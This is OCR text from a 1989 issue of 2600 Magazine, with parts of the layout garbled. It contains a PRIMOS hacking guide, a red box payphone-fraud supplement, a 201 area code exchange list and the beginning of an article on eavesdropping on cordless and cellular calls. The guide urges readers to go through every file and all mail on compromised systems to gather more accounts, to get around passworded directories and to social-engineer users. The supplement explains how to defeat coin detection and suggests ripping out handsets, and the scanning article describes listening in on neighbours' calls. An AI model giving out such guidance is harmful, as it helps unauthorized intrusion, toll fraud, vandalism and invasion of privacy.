#### Top-level directory not found or inaccessible. INFO (ATTACH) OK, a primenet\*>info

Notice how when you tried to attach to info you got an error. Well, that was because info is a sub-UFD and you need to supply the full pathname when you attach to sub-UFD's. Notice that when you attached to info in the correct manner you used the ">" character to separate the elements of the pathname.

Locating all the available MFD logical device numbers is easy. Just type:

OK, stat disk



"Disk" indicates the actual disk partition's root pathname. "Ldev" is the logical device number of a given partition. "Pdev" is the physical device number. The "System" column will be blank unless a given disk partition is located on another system. What? Impossible? Not at all. With PRIMENET, Prime's networking software, disk partitions on system B can be accessed from system A. If you are not on a system equipped with PRIMENET then the "System" column will be blank. More on this in the PRIMENET section

### PRIMES

What is important to us immediately is the data in the "Disk" and "Ldev" columns. Each of these disk partitions is an MFD.

On some systems you will find two useful utilities, UP and DOWN. These are external commands. They simplify moving around directories in PRIMOS. Here is how to use them.

UP [n]

UP allows you to move up a specified number of levels. The specification of "n" is optional. If you do not specify a value for it, it will have a default value of 1.

#### DOWN directory\_name

DOWN allows you to move down one directory in the tree. You must specify the name of the directory that you wish to move down into. You need only specify the UFD or sub-UFD name. There is no need to specify the entire pathname.

If these utilities are not on the Prime you are on then you can upload them to the Prime's CMDNCO directory (where external commands are stored). There will be more information on this later on.

Viewing files in PRIMOS is as easy as can be. You simply use the SLIST (sequential list) command. The format is as follows:

#### SLIST filename

You must include the file extension of the file that you are SLISTing. Here is a list of file types and what they mean.

### Extension SLISTable? Description





NOTE: The "SLISTable" column indicates that the file type in question is a SAM file (Sequential Access Method: a text file) and can be viewed normally by the SLIST

### "Prime users are people and people like to use easy-toremember passwords."

(Sequential List, like the TYPE command found on most PC's) command. You can SLIST non-SAM files, but they will come out as garbage and that can be a pain in the ass. If you should SLIST a non-SLISTable file type then use BREAK or CONTROL-P to abort the listing.

A very important command is the LD command (List Directory). LD will display the contents of the current attach directory. To use it just type:

#### OK, Id

The LD command supports wildcarding, too. If you should want to display all the CPL files in a directory, use LD in this manner:

OK, Id @@.cpl

Notice the "@@" in the above command. It tells LD to do a wildcard search for all files ending with the extension ".CPL". Just experiment with this aspect of LD. It's really quite simple.

Getting more information about the Prime you are on is easy. Just use the STATUS (abbreviated STAT) and LIST commands.

Summer 1989

### PRIME

Remember the STAT US and STAT ME commands | mentioned earlier? Well, as you probably guessed, there are several other options to the STATUS command. Here are the other options and what they do:

NOTE: Capitalized letters indicate the option's abbreviation.

ALI: Displays all info available through STATUS.

DEvice: Displays physical and logical device numbers of any assigned mag tape drives

NEtwork: Displays the status of other systems to which your system is attached by PRIMENET.

PRoject: Displays the Project ID of all users logged in.

SEmaphores: Displays the value of user semaphores that have been set on the system. A semaphore is a flag used for synchronizing processes. It is used by cooperating user processes to control access to a single shared resource.

SYstem: Shows the system nodename and revision of PRIMOS.

UNits: Shows you what file units you have open.

Remember, | did not mention the USers, ME, or Disks options here, as they were fully detailed earlier.

If the STATUS command is issued without any options, information is provided on the following options in this order: SYS-TEM, UNITS, DISK, SEMAPHORE, NET-WORK, and ME.

That pretty well sums up the STATUS command. But is that all? Hell no. There is also the LIST command. If you thought STATUS had a lot of options then wait until you check this lovely command out. | will only cover the useful options.

First in the syllabus is the LIS-T\_ACCESS command. This command will show you what User ID's have access to the UFD that you are currently attached to. Assume that you are attached to your initial login UFD. Also assume that your User ID is STEVE.SYS. Here is an example of what LIST\_ACCESS would display:

OK, list\_access

ACL protecting "<Current directory>": STEVE.SYS ALL SYSTEM ALL \$REST: NONE

The above command example displays all of the ACL's (Access Control Lists) regarding your UFD. Notice that you, STEVE.SYS, have all rights to your UFD (naturally). Also notice that SYSTEM has all rights too. Why? Most likely backup purposes. Also notice that \$REST (meaning all other user ID's) has no rights. Now, let's assume you ATTACHed to another user's UFD. Say, JOHN. Here is what you might get:

OK, a john OK, list\_access

ACL protecting "<Current directory>": JOHN ALL SYSTEM ALL SIMSON DALURW \$REST LUR

Quite a different story here. Again JOHN and SYSTEM have ALL rights here. But wait, SIMSON has DALURW access and \$REST (everyone else) has LUR. What do these cryptic phrases mean? This, | would gather, would be a good time for me to explain the PRIMOS access codes. So glance over at Table A.

As illustrated there, the ALL and NONE mnemonics are also PRIMOS access codes. ALL indicates YES to ALL of the above and, as you can full well guess, NONE indicates that all access is denied.

Also be aware that file systems (groups of files) can be protected by an access category. To list the access of an access category type the following command:

LIST\_ACCESS [category\_filename]

Next is the LIST\_GROUP command. It lists all of the ACL groups to which you belong. These groups may govern access to some files on the system. If you don't belong to any groups then PRIMOS will reply with:

No groups. (list\_group)

 $4.34 - 1.$ 

Page 14 2600 Magazine Summer 1989

### **HACKING**

Otherwise PRIMOS will respond in the following format:

### Groups are: .HELP .ADMINISTRA-TORS .ETCETERA

The LIST\_GROUP command can be abbreviated to LG.

LIST\_PRIORITY\_ACCESS (abbreviation LPAC) is used to display your priority access on any given disk partition. While normally you would use LIST\_ACCESS to examine all access rights and priority ACL's on file system objects, LPAC is available since a priority ACL can prevent you from accessing directories and from using the LIST\_ACCESS command. Command format is as follows:

#### LIST\_PRIORITY\_ACCESS [pathname] [-brief]

The LIST QUOTA command (abbreviated LQ) is, in my opinion pseudo-worthless since file quota information is displayed when the LD (List Directory) command is issued. The LQ command displays current disk quota and storage information for the current (or specified) directory. To issue this command, you need to have L (list) access to the target directory and U (use) access to all higher directories. The proper command format is:

### LIST\_QUOTA [pathname] [-brief]

Executed without pathname, LIST\_QUOTA returns information regarding the current directory you are ATTACHed to.

Quotas are storage space constraints set on a directory. The limits are listed in disk records. A 0 quota is great (indicates no quota). A quota of 1 is absolutely lousy. A quota of 1000+ is ok. If a directory has a quota of, say, 1000, then the total number of disk records used in that directory and all sub-UFD's below that may not exceed the quota.

If you have P (protect) access on the current UFD then you can use the SET QUOTA command to change the UFD quota constraints. The format is:

#### SET\_QUOTA pathname [-Max N]

The abbreviation for SET\_QUOTA is SQ. The argument -MAX indicates the maximum number of quotas that the specified pathname can store. N is a decimal number.

PC X

Back to the LIST commands. Next up is LIST\_ASSIGNED\_DEVICES. This command invokes a utility in CMDNCO that will display all devices hooked up to your Prime, such as printers, etc. Disk partitions are not listed by the LIST

"If you find that there is more than one of you logged in, then you should make a hasty exit and is more than one of<br>you logged in, then<br>you should make a<br>hasty exit and<br>logout." logout." TESTES TES

### ASSIGNED\_DEVICES command.

You can use the -USER [option] argument to specify a list of users, by name or number. Assigned devices whose assigning user is not in this list are not displayed The default is all users. The format is either:

### LIST\_ASSIGNABLE\_DEVICES -USER {user name}

#### or

### LIST\_ASSIGNABLE DEVICES -USER {user numbers}

Remember, the -USER argument is optional, and not required. It is just useful for listing assigned devices that were assigned by a particular user.

LIST\_ASYNC is another good one. This command displays all of the system's hardwired lines and what they are doing. There are three types of assignments that a line can have, and these are:

FREE: Line is free to be assigned.

ASSIGNED: Line is assigned to a hardware device (printer/etc).

LOGIN: Line is available for login (terminal or remote).

The header for the display is as follows: Line number, Line use, Auto speed enabled, Line speed, Line protocol, User number, User name.

### PRIMOS GUIDE

Line number is the physical line's identification name. Line use indicates how the line is assigned (free, assigned, login). Line speed indicates the speed of the physical line. Line protocol indicates the line factor (either TTY or TTYNOP). TTYNOP means TTY not operational. User number indicates the user number associated with the AMLC line. User name is the actual name of any user/phantom using that line. I am not too sure about the Auto speed enabled column.

LIST\_COMM\_CONTROLLERS displays information on all the communication controllers present in a system, excluding the Prime Node Controller. Information is given for each controller and includes the controller name, its type, its device address, the number of synchronous lines attached, and the number of asynchronous lines attached.

LIST\_CONFIG displays the current system configuration.

LIST\_LAN\_NODES displays all nodes on a Prime LAN300 system. Be aware that this external command works only with Prime's LAN300 system (so far as my experience goes).

LIST\_SYNC displays all synchronous lines on a Prime system.

LIST\_PROCESS displays the environment of a specified user process. The user's process identity is displayed, together with details of its environment which include: attach points; abbreviation file; active COMI and COMO files; connect, CPU and I/O times and limits; the user's ACL groups; and all active remote identities.

There are several more LIST\_ com-

#### TABLE A

mands, but they are not too important at the present moment. I'll let you learn about them on your own via Prime's excellent online help facility. To use the PRIMOS online HELP facility, just type HELP. Or, if you know what you need help with, type HELP commandname. Really quite simple.

### User-to-User Communication

It is always useful to know how to send and receive messages when on a computer system, whether you are communicating with other hackers online, or attempting to social engineer a legitimate user or system operator. Any user on a Prime may send or receive messages. Messages may be sent from any user terminal to any other user terminal, any user terminal to the system console, the system console to all user terminals, the system console to any specific user terminal, or the system console to any system console on another node of the network (PRIMENET-equipped systems only).

Sending messages to users on a Prime is very easy. The message command format is as follows:

#### MESSAGE [username] [-ON nodename] [-usernumber] [-NOW]

The abbreviation for MESSAGE is M. So instead of typing MESSAGE all the time, you can type M instead.

Notice [username] and [-usernumber]. When sending messages to a user you need only specify one or the other. If you were to send a message to user SYSTEM you would type:

#### OK, m system

That would enable you to send a message to user SYSTEM. Be aware that the



s user to ge accesses and attributes e directory entries lirectory entries irectory entries **CH to directories** file contents ge file contents

# SUPPLEMENT:<br>RED BOX PROBLEMS



### Facts About Public Phones

--A red box is not a dangerous toy; however, one should exersize common sense, as\_ this gentlemen is so doing.

It has come to my attention that a few boxers are having difficulties with their toy, in that, some (very few) of the 1.5 million pay phones (not including private) are not registering your "beeps" as a deposited coin. The culprit is the magnet within the mouthpiece of the pay phone your using. When one tries to use the red box the magnet in the mouthpiece interferes with the speaker (which is also a magnet) by absorbing the sound. So, if you thought that your box was on the blink or the phone company has implemented some new technique to stop red boxing, don't worry.

Try holding the red box speaker a 1/2" to an inch away from the mouthpiece as you play your tune (if quarters don't work try dimes or nickels), although this may cause the already curious guy in the neighboring booth to wonder what's going on, it should work. If not, find another pay phone or try a full proof radical method and rip out the handset, so repair service can put a new onc in. This should work 100% of the time and it keeps people employed!

Remember, Phone Phreaks never die; they just build different color boxes.

Micro Surgeon © 1989





Summer 1989 2600 Magazine Page 17

### HACKING AWAY

message you send will be displayed to ALL users logged in under the User ID of SYS-TEM. In the case that there are more than 1 user with the same User iD logged in at the same time, you might want to use the [ usernumber] argument. It works like this:

OK, m -2

That would send a message to the user with the user number of 2. The message you send in this case would only be sent to the user with the user number of 2. Use either the user name or the user number, but not both, for using both will cause an error to be displayed by PRIMOS.

If you omit the [username] and [ usernumber] arguments then the message will be sent to the system console. Be careful about this!

The -NOW argument is optional. If it is specified then the message will be sent to the user immediately. Otherwise the message will be put into a queue and sent only when the target user has returned to PRI-MOS command level.

The -ON argument need only be specified if you wish to send a message to a user that is logged in on a remote site. This argument will not be required at all if the Prime you are on is not equipped with either the PRIMENET or the LAN300 networking software packages (by Prime Computer, Inc., of course). In order to use this argument you need to know the remote system's nodename. An example of sending a message to a remote system user is:

#### OK, m hacker -on sys.c

This would send a message to User ID "HACKER" on the networked Prime system called "SYS.C". Remember, you need to know the correct nodename of the remote system.

Just like in real-life situations (people-topeople), PRIMOS users may or may not wish to speak to you. So before sending a message, you should make sure that the user you wish to communicate with is accepting messages. There are several ways to obtain this information.

Message -STATus: Lists receive state of ALL users

Message -STATus username: Lists

receive state of all users with the name of "username"

Message -STATus usernumber: Lists receive state of all users with the number of "usernumber"

Message -STATus ME: Lists the receive state of your own terminal/process.

NOTE: Capital letters in the above forms of the message status commands indicate the legal PRIMOS abbreviations for the commands.

When first initiating a session in which you feel you might be doing some user-touser communication you should issue the "Message -STATus" command. This will display the message receive state of all users presently online. Here is an example of the output you might receive:

#### OK, m -stat



In the above example you notice that there are five processes logged in, one of them being the physical system console. The "No" column denotes the user's user number, while the "State" denotes their message receive state.

Notice how there are three message receive states listed, accept, defer. and reject. In theory, these states are defined as such:

ACCEPT: Enables reception of all messages

DEFER: Inhibits immediate messages REJECT: Inhibits all messages

If you are set to accept, all messages sent to you will be displayed on your terminal immediately. In defer mode, messages will not appear until what you are doing is done (i.e., a message will not appear while in the middle of a currently executing command). In reject mode no messages will be received by you.

Setting a receive state is useful when you do not wish to be disturbed. It is especially useful to use receive states when

----

### AT PRIMOS

using any of the PRIMOS editors or utilities.

Sending messages while in reject mode and sending immediate messages while in defer mode is not permitted as the user you are attempting to communicate with will not be able to respond.

To set your message receive state, simply type:

#### Message -state

'-state' is either accept, defer, or reject. Quite simple.

You are advised to avoid sending messages to the system console as that could be potentially hazardous to your stay on a Prime computer system. Pestering legitimate users is also not desired. Use your common sense.

#### Internal Snooping Tactics

Once inside a Prime, your paths are many. Some lead to glory, others to deletion of your account (gulp). To aid you in choosing the correct paths, you must snoop about your newfound host. By doing this, you can learn many things, some of which include: who owns the Prime and what they are doing on it, more accounts on the system, or more accounts on different Prime systems.

There is plenty for you to do. I strongly urge that you make the snooping procedure a routine and that you do it immediately upon obtaining an account, as you never know how long it might last.

Finding out who owns the Prime and what they do on it is always rewarding. The best systems I have been on were Prime Computer, Inc. development systems, 3rd party development systems, and Primes belonging to certain telephone comparies (which shall, of course, remain nameless). Depending upon who owns the host, you may obtain a bit more information that you had expected.

More accounts on the system is what you are really after, however. Many users are exceedingly lax. A brief inspection of all mail in the queue can sometimes yield accounts, as can individual programs (source code) and documents.

As for more accounts on different systems, | am saving that for the future section on Prime networking. There will be a host of information regarding the advanced snooping tactics used in order to snoop about PRIMENET-based systems and their respective Token-Ring/LAN300 networks.

#### Internal Security

Before you can really start exploring your new Prime, you need to understand how PRIMOS internal security is implemented and how to get around it. As you have seen from the section on basic PRI-MOS commands, PRIMOS utilizes access control lists (ACL's). Getting around ACL's is almost an impossibility.

Also you will occasionally run into passworded directories. To attach to a passworded directory, you would type something similar to this:

#### OK, a 'dirname password'

Notice how you followed the directory name with the password and enclosed the entire deal with quotes. If you were going to attach to a passworded sub-UFD you might type something like this:

#### OK, a 'primenet\*>info>source password'

Passworded directories can be a pain in the ass, but, unlike ACL's, they can be gotten around. Look inside CPL programs (by SLISTing them) for occurrences of ATTACH statements enclosed in single quotes. That's about all the internal security in PRIMOS up to the current revision level (22.0.0).

#### Exploring the Vast Reaches of a Prime

When looking. around a Prime, always start in your initial attach UFD. Check out every file in it and every file in sub-UFD's under it. When finished there, cruise'on up to MFD 0 and start down-attaching to the many UFD's there and look at everything. SLIST all SAM files, read all mail, look at everything. Leave no UFD un-attached to! Leave no file un-read.

Understandably it will take a good few hours (sometimes as many as 12) to fully investigate a Prime, but believe me, it is worth it. Capture everything that looks valuable to your buffer. When done looking, follow up everything you captured

Summer 1989

### EXCHANGE LIST:

EDITOR'S NOTE: This is a 274 Monmouth Jct. 364 Lakewood 456 Newark **a list of valid exchanges** 276 Cranford 365 Passaic 457 Bound Brook<br> **a list of valid exchanges** 277 Summit 366 Dover 458 Point Pleasant in the 201 (Northern 277 Summit 366 Dover 458 Point 458 Point 169 Point 169 Point 169 Pleasant 278 Paterson 367 Lakewood New Jersey) area code. 278 Paterson 367 Lakewood 459 Hope This is useful for those 279 Paterson 368 Hackensack 460 Rutherford of you trying to find 280 Belmar 369 Neshanic 461 Leonia<br> **hidden" exchanges, 281 Belle Mead 370 Lakewood 462 Freehold** "hidden" exchanges, 281 Belle Mead 370 Lakewood 462 Freehold like ANI numbers, ring- 283 Metuchen 371 **backs, or telco test** 284 Nutley 372 Newark 464 Summit numbers. Note: We 285 Morristown 373 Newark 465 Newark **recently learned that in** 286 Toms River 374 Newark 467 Millburn<br> **June of 1991, the south-** 287 Metuchen 375 Newark 468 Newark June of 1991, the south-<br> **a a compart of 201 will be** 288 Hasbrouck Hts. 376 Millburn 469 Bound E **ern part of 201 will be 288 Hasbrouck Hts. 376 Millburn 1999 1899 Bound Brook** split into 908. Other 289 Elizabeth 377 Madison 470 Passaic new area codes include 290 Matawan 378 South Orange 471 Passaic<br>**708 (a split of 312) later** 291 Atlantic Highlands 379 Millburn 472 Passaic 708 (a split of 312) later 291 Atlantic Highlands 379 Millburn 472 Passaic this year, 903 (a split of 292 Morristown 381 Rahway 473 Passaic 214) in 1990, and 510 (a 293 Montague 382 Rahway 474 Linden 214) in 1990, and 510 (a 293 Montague 382 Rahway 474 Linden 475 Belvidere 383 Newton 475 Belvidere 204 Bernardsville 297 Franklin Park 384 Dumont 477 Point Pleasant 208 Newfoundland 298 Roselle 208 Newfoundland 298 Roselle 385 Dumont 386 Whippany 209 Franklin Boro 299 Boonton 386 Whippany 479 Bloomsbury 214 New Brunswick 304 Hawthorne 387 Dumont 481 Newark 218 Somerville 306 Somerville 388 Rahway 482 Newark 221 Bernardsville 307 Park Ridge 389 Eatontown 483 Newark 222 Long Branch 308 Freehold 390 South River 484 Newark Manasquan 224 Cliffside 316 Boonton 392 Union City 486 Linden 225 Metuchen 318 Newark 393 Hasbrouck Hts. 487 Hackensack 226 Caldwell 319 Union City 394 Hackensack 488 Hackensack 227 Caldwell 321 Metuchen 396 Rahway 489 Hackensack 228 Caldwell 322 Fanwood 397 Morristown 492 Butler<br>229 Long Branch 323 Lakehurst 398 Hopatcong 493 Deal 229 Long Branch 323 Lakehurst 398 Hopatcong 493 Deal 231 Somerville 324 Perth Amboy 399 Newark 494 Metuchen<br>232 Westfield 325 Orange 402 Boonton 495 Keansburg 232 Westfield 325 Orange 402 Boonton 495 Keansburg<br>233 Westfield 326 Morristown 403 Caldwell 496 Columbia 233 Westfield 326 Morristown 403 Caldwell 496 234 Peapack 327 Ramsey 405 Oakland 499 Rahway 235 Nutley 328 Dover 414 Orange 502 Asbury Park<br>236 Lebanon 329 Monmouth Jct. 417 Metuchen 503 Whippany 236 Lebanon 329 Monmouth Jct. 417 Metuchen 503 238 South River 330 Union City 418 New Brunswick 505 Toms River 239 Verona 332 Jersey City 420 Jersey City 506 Toms River 240 Toms River 333 Jersey City 422 Franklin Park 507 241 Roselle 334 Boonton 423 Hawthorne 509 Bloomfield 242 Newark 335 Boonton 427 Hawthorne 513 Freehold 244 Toms River 337 Oakland 428 Whippany 514 Madison 245 Roselle 338 Bloomfield 429 Bloomfield 515 Whippany 246 New Brunswick 339 Bayonne 430 Newark 517 Deal 247 New Brunswick 340 Passaic 431 Freehold 519 New Brunswick 248 Metuchen 341 Toms River 432 Jersey City 521 Jamesburg 249 New Brunswick 342 Hackensack 433 Jersey City 522 Summit 251 South River 343 Hackensack 434 Jersey City 523 Paterson 254 South River 344 Newark 435 Jersey City 524 New Brunswick<br>255 Toms River 345 Paterson 436 Bayonne 525 South Amboy 255 Toms River 345 Paterson 436 Bayonne 525 South Amboy 256 Little Falls 347 Netcong 437 Bayonne 526 Somerville 257 South River 348 Union City 438 Rutherford 527 Elizabeth 259 Newark 349 Toms River 439 Oldwick 528 Manasquan 261 Oradell 350 Lakehurst 440 Hackensack 529 Cragmere 262 Oradell 351 Elizabeth 441 Hackensack 530 Red Bank 263 Boonton 352 Elizabeth 442 Perth Amboy 531 Deal 264 Keyport 353 Elizabeth 444 Ridgewood 532 Eatontown 265 Oradell 354 Elizabeth 445 Ridgewood 533 Livingston 266 Orange 355 Elizabeth 446 Englishtown 534 Whitehouse 267 Morristown 356 Bound Brook 447 Ridgewood 535 Livingston 268 Newark 358 Westwood 449 Spring Lake 536 Englishtown 269 Toms River 359 Belle Mead 450 Belleville 537 Hampton 270 Toms River 360 South River 451 Jersey City 538 Morristown 271 Bound Brook 361 Dover 453 Oxford 539 Morristown

by The Infidel 273 Summit 363 Lakewood 455 Morristown

272 Cranford 362 Blairstown 454 Phillipsburg 540 Morristown

Page 20 2600 Magazine Summer 1989

## 201 AREA CODE

541 Carteret 542 Fatontown 543 Mendham 544 Eatontown 545 New Brunswick 546 Passaic 547 Jersey City 548 Metuchen 549 Metuchen 558 Elizabeth 560 Bound Brook 561 Plainfield 562 Dunellen 563 Bound Brook 564 Millburn 565 Newark 566 Matawan 567 Englewood Englewood 569 Englewood 570 Hackensack Long Branch 571 572 New Brunswick 573 Park Ridge 574 Rahway 575 Caldwell 576 Red Bank Freehold 577 578 Newark Newton 579 580 Millington Whippany 581 582 **Summit** 583 Matawan **584 Succasunna** 585 Leonia 586 Rockaway 587 **Hackensack** 589 Newark 591 Matawan 592 Leonia 593 Madison 595 Paterson 596 Newark 599 Oradell 604 Millington 613 South River 615 Middletown 621 Newark 622 Newark 623 Newark 624 Newark 625 Rockaway Jersey City 626 627 **Rockaway** 628 Mountain View Morristown 631 632 Metuchen 633 Mountain View 634 Woodbridge 635 Chatham 636 Woodbridge Great Meadows 637 638 High Bridge 641 Hackensack 642 Newark 643 Newark 644 Morristown 645 Newark

646 Hackensack 647 Millington 648 Newark 649 652 Ridgewood 653 654 656 657 658 659 661 662 663 664 665 666 667 668 669 670 671 672 673 674 Orange 675 Orange 764 Vernon 676 Orange 677 678 679 680 681 682 684 685 686 687 688 689 690 691 692 694 695 696 697 699 701 705 Newark 706 707 709 Cranford 712 714 715 721 722 723 724 725 727 728 729 730 731 733 Newark 735 Clinton 736 Orange 737 Rahway Newark 740 Livingston<br>Newark 741 Red Bank Jersey City 743 Bloomtield Westfield 744 Bloomfield<br>Jersey City 745 New Bruns Lakehurst 746 Bloomfield<br>Somerville 747 Red Bank Somerville 747 Red Bank<br>Jersey City 748 Bloomfield Jersey City 748 Union City<br>
Hopatcono 752 Dunellen Hopatcong 752 Westwood 753 Plainfield Summit 754 Plainfield Westwood 755 Plainfield Nutley 756 Plainfield<br>Plainfield 757 Plainfield Plainfield 757 Orange 758 Red Bank Ridgewood 759 Belleville<br>Middletown 760 Rahway Orange 765 Madison<br>Orange 766 Bernards Orange 767 Closter South Amboy 768 Closter<br>Bloomfield 769 Plainfield **Bloomfield** Morristown 771 Summit<br>Paterson 772 Passaic Paterson 772 Somerville 773 Passaic Washington 777 Passaic Newark 778 Passaic Metcong 779 Passaic Teaneck 780 Freehold Hackensack 782 Newfoundland 784 Closter Chatham 786 Andover South River 796<br>Dover 797 Lake Mohawk 808 Caldwell Orange 815 Rahway

.<br>Netteen dig to your local stadier . ga tete on your atte

738 Perth Amboy 739 Keyport **Red Bank** 742 Paterson 745 New Brunswick Nutley 750 Woodbridge 760 Rahway Orange 761 South Orange Orange 762 South Orange 763 South Orange South Orange 766 Bernardsville Belmar 770 Hopatcong Unionville 774 Asbury Park Unionville 775 Asbury Park Unionville 776 Asbury Park Mountain View 781 Peapack<br>Hackensack 782 Flemington Mountain View 783 Bloomtield New Brunswick 785 Little Falls 787 Keansburg Middletown 788 Flemington Somerville 789 Westfield Cranford 790 Paterson<br>
Hackensack 791 Fair Lawr 791 Fair Lawn Jersey City 792 Jersey City Perth Amboy 793 Seaside Park South Amboy 794 Fair Lawn<br>Somerville 795 Jersey Cit 795 Jersey City<br>796 Fair Lawn 797 Fair Lawn Somerville 798 Jersey City South Amboy 806 Flemington West Milford 807 Hackensack Clinton 812 Little Falls 819 New Brunswick 820 Elizabeth 821 Franklin Park 822 Madison

823 Bayonne 824 Newark 825 Ramsey Perth Amboy 826 827 Franklin Boro 828 New Brunswick 829 Morristown 830 Seaside Park Pompton Lakes 831 832 Califon 833 Teaneck 834 Holmdel 835 Pompton Lakes 836 Teaneck Teaneck 837 838 Butler Pompton Lakes 839 Point Pleasant 840 **Stroudsberg** 841 Red Bank **R42** 843 Hackensack 844 Bound Brook 845 Hackensack 846 New Brunswick 848 Wyckoff 849 Lakehurst 850 **Hackettstown** Unionville 851 852 Hackettstown 853 Upper Grnwd Lk Unicn City 854 Woodbridge 855 Verona 857 858 Bayonne Phillipsburg 859 Jersey City 860 Union City 861 862 Linden 863 Union City 864 Union City Union City 865 866 Union City 867 Union City 868 Union City 869 Union City 870 Long Branch 871 Englewood 872 Atlantic Highlands 873 East Millstone Belle Mead 874 875 Sussex 876 Long Valley Newark 877 878 New Brunswick 879 **Chester** New Brunswick 880 Paterson 881 882 **Caldwell New Brunswick** 883 Whippany. 884 885 Bound Brook 886 **Cliffside** Whippany 887 888 Keyport 889 Fanwood Little Falls 890 Wyckoff 891 892 Point Pleasant 893 Bloomtield

(continued on page 46)continued on page 46

Summer 1989

2600 Magazine

Page 21

### SCANNING

### by Mr. Upsetter

A radio scanner is a fun and useful tool for anyone interested in eavesdropping on phone calls. This article will be primarily concerned with receiving two types of telephone calls: cordless and cellular.

Although some of the old cordiess phones operated on 1.6-1.7 MHz, the new ones operate on 46 and 49 MHz, Usually the base transmits both sides of the conversation on 46 MHz and the handset transmits only one side on 49 MHz. There are also phones which operate only on 49 MHz.

The following is a list of corresponding base and handset frequencies:



The cordless phone transmissions on these frequencies have a range of about 1000 to 2000 feet. That's plenty of range to eavesdrop on all your neighbors. The longest range I've gotten is about 3000 feet with an indoor telescopic antenna. If you know your neighbor has a cordless phone and you want to find his frequency, program the frequencies I've listed into your scanner, then call your neighbor. When he answers (hopefully on the cordless), scan the frequencies and you should hear your own conversation.

It is obvious that anyone's cordless phone conversation could be received with ease. If you use a cordless phone, you should be concerned about security. It is not unlikely that someone near you has a scanner. Uniden Corporation, a major manufacturer of scanners, reports that there are scanners in over four million American homes. Think twice before vou use that cordiess phone.

Cellular phone transmissions are also easy to receive. The frequencies allocated to cellular phones are in the 800 MHz band. Scanners that receive the 800 MHz band are much more expensive than other scanners with standard coverage. Some manufacturers also block out cellular phone reception in their scanners. However, in my location (San Diego) I discovered a cellular service that operates between 451 and 459 MHz. These frequencies are covered by virtually all scanners on the market. The company using this system is called Vectorone Cellular. They use the following frequencies:

Page 22 2600 Magazine Summer 1989

### FOR CALLS

